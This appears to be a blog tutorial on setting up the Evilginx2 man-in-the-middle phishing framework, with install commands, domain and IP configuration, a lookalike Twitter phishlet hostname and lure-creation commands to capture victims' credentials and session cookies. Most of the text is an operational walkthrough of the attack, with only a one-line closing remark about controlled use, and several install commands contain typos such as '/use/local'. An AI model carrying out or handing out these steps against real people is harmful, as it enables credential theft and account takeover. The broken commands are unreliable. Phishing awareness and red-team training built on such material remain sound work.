This is the successor of Evilginx
1, and it stays in-line with the MITM lineage. This tool is designed for
Phishing attack to capture login credentials and session cookie.
Table of Content
Overview
Setup
·
Perquisites
·
Installation
·
Domain Setup
·
Priming Evilginx
Execution
·
Lure Creation
·
Attack Simulation
Overview
One of the biggest concerns in todays cyber space is
Phishing, it’s one of those things that uses what a user is familiar with
against them. This is a MITM attack framework that sits between the user and
site that they are trying to access to potentially steal their credentials. The
framework is written in GO and implements its own HTTP and DNS server, making
the setup process a breeze.
Setup

Let’s get acquainted with Evilginx2. The first thing we need
to do is setup the Evilginx2 application on our attacking machine, let’s get
the IP.
ifconfig
Perquisites
Evilginx has a few requirements before it can be
installed and start working optimally, lets take of them first.
We use pscp to upload the go install file to our attacking
machine, defining where it can find the file and the credentials and IP of the
destination machine. Go is a prerequisite for setting up evilginx. You can get
Go 1.10.0 from here.

Once we have Go in out machine we unpack and install it.
Pscp deposited our Go file in the tmp folder. We will now be using the
following commands to install Go and check its version:
cd /tmp/
ls
tar -C /use/local -xzf go1.10.linux-amd64.tar.gz
export PATH=$PATH:/use/local/go/bin
source $HOME/ .profile
go version

Go needs to be added to ~/.profieles now, here’s how you
do it:
Open the. profiles file in nano or any other text editor
and type in the following
export GOPATH=$HOME/go
export PATH=$PATH:/usr/local/go/bin:$GOPATH/bin

Next, install git make by typing following:
apt-get install git make

Installation
Now we are
ready to install Evilginx, let’s see how.
go get -u
github.com/kgretzky/evilginx2
cd
$GOPATH/src/github.com/kgretzky/evilginx2
make
make
install

Let’s launch
Evilginx by running the script.
./evilginx

There is
multiple built-in option that the attacker can utilize to choose a site
template called Phishlets.

Domain Setup
Evilginx
works as a relay between the victim and the legitimate website that they are
trying to access, to achieve this, the attacker needs a domain of their own.
There are plenty of resources on the web from where a free domain can be
attained temporarily, we used one such resource. We have setup an attacking
domain: userid.cf.

The IP of
out attacking machine is used in the IP address for the nameserver, if you
recall, we noted it earlier on in the process.

Priming Evilginx
This is the
part where we prime Evilginx for the attack. At the Evilginx terminal we use
the help command to see the various general configuration options that it has.
help


We need to
configure Evilginx to use the domain name that we have set up for it and the IP
for the attacking machine.
config domain userid.cf
config ip 68.183.85.197
Time to
setup the domains. We have used the twitter phishlet with our domain and
Evilginx gives us options of modified domain names that we can setup in out
hosting site
phishlets hostname twitter twittwer.com.userid.cf
phishlets get-hosts twitter

In our
hosting site we set the A record, which will the IP of the attacking machine
and then copy and paste the domain names provided by Evilginx. One thing to
note here, we don’t need to copy the “userid.cf” part, we just need the
preceding string.

Execution
We now have everything we need to execute a successful
attack using Evilginx.
The settings have been put into place, now we can start
using the tool for what it is intended
phishlets enable twitter

Lure Creation
We now need a link that the victim clicks on, in
Evilginx, the term for the link is “Lures”.
The help command shows us what options we must use for
setting up the lures.
help
lures

The lures
have to be attached with our desired phishlet and a redirect has to be set to
point towards the legitimate website that we are trying to harvest credentials
for. Once the lures have been configured, we can see what the configurations
yield.
lures
lures create twitter
lures
lures get-url 0

Attack Simulation
When a
victim clicks on our created lure, they will be sent to out phishlet, as can be
seen below.

The victim
enters their credentials and we see Evilginx capturing them and relaying them
to the attack machines terminal.
This is a
great tool to explore and understand phishing but at the same time, be sure to
use it in a controlled setting.


0 comments:
Post a Comment